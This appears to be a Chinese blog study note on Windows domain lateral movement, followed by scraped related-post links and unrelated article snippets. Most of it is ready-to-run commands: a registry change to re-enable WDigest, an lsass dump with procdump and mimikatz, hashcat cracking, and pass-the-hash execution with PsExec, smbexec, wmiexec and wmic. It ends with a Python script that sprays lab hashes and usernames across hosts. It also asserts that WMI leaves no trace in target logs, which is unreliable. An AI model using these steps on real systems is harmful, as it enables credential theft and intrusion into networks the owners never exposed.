8.18域横向smb&wmi明文或hash传递



知识点

windows 2012以上版本默认关闭wdigust,攻击者无法从内存中获取明文密码;

Windows2012以下版本如安装KB287199补丁,同样也无法从内存中获取明文密码;

解决方法:

1、利用哈希hash传递(ptl、ptk等)进行移动

2、利用其他服务协议(SMB、WMI等)进行哈希移动

3、利用注册表操作开启wdigust、Auth值进行获取

4、利用工具或第三方平台(Hachcat)进行破解

知识点2:

Windows系统LM Hash及NTLM Hash加密算法,个人系统在Windows vista后,服务器系统在Windows 2003以后,认证方式均为NTLM Hash。

注册表修改开启Wdigest Auth值

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f



Procdump(windows官方自带)+Mimikatz配合获取

优点:isass.dump包括一些windows本地策略和账户管理,获取lsass.dmp文件后,可在本地mimikatz解密;

cmd切换盘:cd /d 目标地址

当mimikatz获取失败时配合procdump获取密码

1、生成储存着密码hash值的.dmp文件

procdump -accepteula -ma lsass.exe lsass.dmp

2、将dmp文件放到mimikatz上执行

提权: privilege::debug

记录控制台输入结果:log

sekurlsa::minidump lsass.dmp

sekurlsa::logonPasswords full

附两款提取密码的软件

Pwdump7

QuarksPwdump

Hashcat工具破解获取Windows NTML Hash

hashcat -a 0 -m 1000 hash file --force

该工具还支持更多密码破解

32ed87bdb5fdc5e9cba88547376818d4



利用SMB服务通过明文hash传递远程执行,条件445服务端口开放即可;





1、psexec第一种(pstool中的PsExec.exe文件):先有ipc链接,psexec需要明文或hash传递

需要先有ipc链接,-s以System权限运行

net use \[IP]\ipc$"[密码]" /user:[用户名]

net use \192.168.79.132\ipc$ lcn#123456 /user:lcn.cn\Administrator #建立tcp连接

PsExec.exe \192.168.79.132 -s cmd

2、psexec第二种:不用建立IPC直接提供明文账户密码

PsExec.exe \[IP] -u [用户名] -p [密码] -s cmd

PsExec.exe \192.168.79.132 -u administrator -p lcn#123456 -s cmd



PsExec.exe -hashes :[密码的hash值] ./[用户名]@[IP]

PsExec.exe -hashes :b7f2f7b2491ba316e8cd773f8c2d58df ./administrator@192.168.79.132

PsExec.exe -hashes :$HASH$ ./administrator@10.1.2.3

PsExec.exe -hashes :[密码的hash值] [域名]/[用户名]@[IP]

PsExec.exe -hashes :$HASH$ domain/administrator@10.1.2.3

尝试失败。。





官方Pstools无法采用hash连接,可以使用impacket工具包,操作简单,容易被杀

3smbexec无需先ipc链接明文或hash传递

smbexec [域名]/[用户名]:[密码]@[IP]

smbexec lcn.cn/administrator:lcn#123456@192.168.79.132

smbexec ./[用户名]:[密码]@[IP]

smbexec ./administrator:lcn#123456@192.168.79.132



smbexec -hashes :[密码的hash值] ./[用户名]@[IP]

smbexec -hashes :$HASH$ ./lcn#123456@192.168.79.132

smbexec -hashes :[密码的hash值] [域名]/[用户名]@[IP]

smbexec -hashes :$HASH$ lcn.cn/administrator@192.168.79.132

smbexec -hashes :b7f2f7b2491ba316e8cd773f8c2d58df lcn.cn/administrator@192.168.79.132

使用impacket工具包中的psexec模板同理

psexec -hashes :b7f2f7b2491ba316e8cd773f8c2d58df lcn.cn/administrator@192.168.79.132

如何区分本地和域用户

net user :本地用户

net user /domain:域用户;连接域用户需加域名;

域横向移动WMI服务利用-cscript、wmiexec、wmic

WMI(Windows Management Instrumentation)是==通过135端口进行利用,支持用户名明文或者hash的方式进行认证,并且该方法不会在目标日志系统留下痕迹。==**



**1、自带WMIC明文传递,无回显

wmic /node:[IP] /user:[用户名] /password:[密码] process call create "[命令]"



wmic /node:192.168.79.130 /user:administrator /password:admin@123 process call create "cmd.exe /c ipconfig >C:\1.txt"

(运行cmd,执行ipconfig并将结果输出到C盘下的1.txt中)



2、自带cscript明文传递,有回显,需要下载wmiexec.vbs配合

cscript //nologo wmiexec.vbs /shell [IP] [用户名] [密码]

cscript //nologo wmiexec.vbs /shell 192.168.79.130 administrator admin@123

会反弹一个shell







3、套件impacket wmiexec明文或hash传递,有回显exe版本,可能被杀

wmiexec ./[用户名]:[密码]@[IP] "[命令]"

wmiexec ./administrator:lcn#123456@192.168.79.132 "whoami"

wmiexec [域名]/[用户名]:[密码]@[IP] "[命令]"

wmiexec lcn.cn/administrator:lcn#123456@192.168.79.132 "whoami"

wmiexec -hashes :[密码的hash值] ./[用户名]:[密码]@[IP] "[命令]"

wmiexec -hashes :579da618cfbfa85247acf1f800a280a4 ./administrator@192.168.79.130 "whoami"

wmiexec -hashes :[密码的hash值] [域名]/[用户名]:[密码]@[IP] "[命令]"

wmiexec -hashes :579da618cfbfa85247acf1f800a280a4 god/administrator@192.168.3.21 "whoami"

域横向移动以上服务hash批量利用-python编译exe

利用py脚本制作的exe文件批量尝试横向渗透

内网横向渗透攻击思路

通过mimikatz收集明文或hash值的密码,“net user /domain”收集域内的用户名,“for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.3.%I | findstr "TTL="”探索域内存活地址

批量扫描,用密码撞库

收集更多密码

重复2、3步

``

```

import os

import time

ips={

'192.168.79.128',

'192.168.79.129',

'192.168.79.130',

'192.168.79.132'

}

users={

'admin',

'Administrator',

'administrator',

'userlu',

'testuser',

'juligan'

}

hashs={

'579da618cfbfa85247acf1f800a280a4',

'b7f2f7b2491ba316e8cd773f8c2d58df'

}

'''

passs={

'admin@123', 'admin!123', 'admin#123', 'lcn#123456'}

'''

for ip in ips:

for user in users:

for hash in hashs:

# wmiexec -hashes :579da618cfbfa85247acf1f800a280a4 ./administrator@192.168.3.21 "whoami"

exec="wmiexec -hashes :" +hash +' lcn.cn/' +user+ '@'+ ip + "whoami"

execs = "wmiexec -hashes :" + hash + ' ./administrator' + user + '@' + ip + "whoami"

print('--》'+exec+'《--')

os.system(exec)

time.sleep(1)

### 涉及资源:

Hashcat:https://github.com/hashcat/hashcat

密码破解全能工具:Hashcat密码破解攻略:https://www.freebuf.com/sectool/164507.html

mimikatz:https://github.com/gentilkiwi/mimikatz

impacket:https://github.com/SecureAuthCorp/impacket

impacket-examples-windows:https://gitee.com/RichChigga/impacket-examples-windows

PsTools:https://docs.microsoft.com/zh-cn/sysinternals/downloads/pstools

ProcDump:https://docs.microsoft.com/zh-cn/sysinternals/downloads/procdump

wmiexec.vbs:https://github.com/realdeveloperongithub/K8tools/blob/master/wmiexec.vbs

wmiexec.vbs(找了俩):https://gitee.com/mirrors/K8tools/blob/master/wmiexec.vbs

8.18域横向smb&wmi明文或hash传递的更多相关文章

- 内网渗透-smb&wmi明文&hash传递

首先我们要知道,在windows2012以上版本默认会关闭wdigest,那么攻击者就无法从内存中获取明文密码了 windows2012以下的版本如果安装了KB2871997补丁,那么同样也会导致无法 ...

- 域渗透:pth(pass the hash)

pass the hash原理: 在Windows系统中,通常会使用NTLM身份认证,NTLM认证不使用明文口令,而是使用口令加密后的hash值,hash值由系统API生成(例如LsaLogonUse ...

- ASP.Net中关于WebAPI与Ajax进行跨域数据交互时Cookies数据的传递

本文主要介绍了ASP.Net WebAPI与Ajax进行跨域数据交互时Cookies数据传递的相关知识.具有很好的参考价值.下面跟着小编一起来看下吧 前言 最近公司项目进行架构调整,由原来的三层架构改 ...

- ASP.Net WebAPI与Ajax进行跨域数据交互时Cookies数据的传递

前言 最近公司项目进行架构调整,由原来的三层架构改进升级到微服务架构(准确的说是服务化,还没完全做到微的程度,颗粒度没那么细),遵循RESTFull规范,使前后端完全分离,实现大前端思想.由于是初次尝 ...

- .net 密码明文传输 加密传递方法

未加密传递是这样的 html标签加密使用的是jquery.md5.js 自行官网下载 html代码 <head runat="server"> <meta ht ...

- 内网渗透-横向移动($IPC&at&schtasks)

内网渗透-横向移动 #建立ipc连接并将后门添加至计划任务 前置条件:获取到某域主机权限->得到明文或者hash,通过信息收集到的用户列表当做用户名字典->用得到的密码明文当做密码字典 本 ...

- Kali视频学习21-25

Kali视频学习21-25 (21)密码攻击之在线攻击工具 一.cewl可以通过爬行网站获取关键信息创建一个密码字典. 二.CAT (Cisco-Auditing-Tool)很小的安全审计工具,扫描C ...

- kali视频(21-25)学习

第六周 kali视频(21-25)学习 21.密码攻击之在线攻击工具 22.密码攻击之离线攻击工具(一) 23.密码攻击之离线攻击工具(二) 24.密码攻击之哈希传递攻击 25.无线安全分析工具 21 ...

- java调用windows的wmi获取设备性能数据

java调用windows的wmi获取监控数据(100%纯java调用windows的wmi获取监控数据) 转:http://my.oschina.net/noahxiao/blog/73163 纯j ...

- 获取域hash并破解

ntds.dit ntds.dit是主要的AD数据库,存放在C:\Windows\NTDS\NTDS.dit,包括有关域用户,组和组成员身份的信息.它还包括域中所有用户的密码哈希值.为了进一步保护密码 ...

随机推荐

- Mysql的Innodb和MyISAM引擎的区别

区别项 Innodb MyISAM 事务 支持 不支持 锁粒度 行锁,适合高并发 表锁,不适合高并发 是否默认 默认 非默认 支持外键 支持外键 不支持 适合场景 读写均衡,写 ...

- Java-JSTL标签简化和替换jsp页面上的java代码

概念:JavaServer Pages Tag Library JSP标准标签库 作用:用于简化和替换jsp页面上的java代码 使用标签: 导入jstl相关jar包 引入标签库:taglib指令:& ...

- 学习Java的第一周总结

经历了一周关于Java的学习后,我想已经初步了解了Java.在这一周中我跟随黑马程序员的脚步初步学习,现在已经安装了jdk环境(当然它不只是一个运行环境,还附带了许多开发工具)并能够用它输出" ...

- ArchSummit回顾:从云原生到实时数据湖,架构如何支撑业务发展

[点击了解更多网易热点] 数字化.自动化.智能化的主旋律下,架构的进化也在提速.在近日举办的ArchSummit全球架构师峰会上,网易数帆高级技术专家.资深架构师裴斐和网易数帆高级技术专家周劲松分别分 ...

- 首届 DIVE 精彩回顾丨践行企业数字化,基础软件如何创新

"墙高基下,虽得必失."在构建数字企业大厦的工程中,基础软件的重要性不言而喻.但对于各行各业而言,面向传统经营模式设计的基础软件已经难以支撑数字业务的创新,唯有汲取专业团队的经验, ...

- [oeasy]python0009 - 设置断点_break_point

调试程序 回忆上次内容 py 的程序是按照顺序执行的 是一行行挨排解释执行的 程序并不是数量越多越好 kpi也在不断演化 编辑 写的代码越多 出现的bug就越多 那什么是bug呢? 如何 ...

- oeasy教您玩转vim - 66 - # 比较修改模式 vimdiff

vimdiff 回忆上次 上次有三种批量替换,分别是 :windo :bufdo :argdo 执行的{cmd}可以用|按顺序增加 update 自动更新 :set autowrite 自动写入 ...

- oeasy教您玩转vim - 83 - # 表达式Expression

表达式 expression 回忆 关于 函数function ,我们回忆一下 可以查询 可以新建 可以调用 还可以删除 我想用 函数function 往 buffuer 里面写点东西 比如写一个 ...

- [rCore学习笔记 019]在main中测试本章实现

写在前面 本随笔是非常菜的菜鸡写的.如有问题请及时提出. 可以联系:1160712160@qq.com GitHhub:https://github.com/WindDevil (目前啥也没有 批处理 ...

- SpringBoot整合knife4j(swagger)

关于knife4j Knife4j是一个基于Swagger的Java接口文档生成工具,它提供了一套可视化的界面来展示和测试API接口.Knife4j通过解析接口代码中的Swagger注解,自动生成接口 ...